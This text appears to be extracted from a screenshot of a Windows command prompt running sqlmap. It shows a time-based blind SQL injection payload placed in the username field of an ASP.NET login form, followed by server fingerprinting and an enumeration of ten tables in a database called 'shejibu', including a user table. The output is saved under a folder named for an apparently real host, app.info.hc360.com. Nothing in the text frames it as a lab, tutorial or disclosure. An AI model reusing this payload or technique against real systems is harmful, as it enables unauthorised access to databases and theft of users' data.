 管理员: 命令提示符
Title: Microsoft SQL Server/Sybase time-based blind
Payload: __VIEWSTATE=dDwtMTQ3ODAzODY3Mzs7bDxidG5fTG9naW47YnRuX0NsZWFyOz4++0I
WpbCq24KDhavENBA5NjQVaxA=&Text_UserName=test' WAITFOR DELAY '0:0:5'--&Text_PassW
ord=123456&Ddl_Trade=%C9%E8%BC%C6%B2%BF&btn_Login.x=47&btn_Login.y=8
---
[01:41:26] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, ASP.NET 1.1.4322
back-end DBMS: Microsoft SQL Server 2000
[01:41:26] [INFO] fetching tables for database: shejibu
[01:41:26] [INFO] the SQL query used returns 10 entries
[01:41:26] [INFO] resumed: "dbo.design_check"
[01:41:26] [INFO] resumed: "dbo.dtproperties"
[01:41:26] [INFO] resumed: "dbo.sysconstraints"
[01:41:26] [INFO] resumed: "dbo.syssegments"
[01:41:26] [INFO] resumed: "shejibu.D99_Tmp"
[01:41:26] [INFO] resumed: "shejibu.design_department"
[01:41:26] [INFO] resumed: "shejibu.design_group"
[01:41:26] [INFO] resumed: "shejibu.design_message"
[01:41:26] [INFO] resumed: "shejibu.design_user"
[01:41:26] [INFO] resumed: "shejibu.design_work"
Database: shejibu
[10 tables]
+---------------------------+
| design_check              |
| dtproperties              |
| sysconstraints            |
| syssegments               |
| shejibu.D99_Tmp           |
| shejibu.design_department |
| shejibu.design_group      |
| shejibu.design_message    |
| shejibu.design_user       |
| shejibu.design_work       |
+---------------------------+
[01:41:26] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\app.info.hc360.com'
[*] shutting down at 01:41:26
C:\Users\Administrator\Desktop>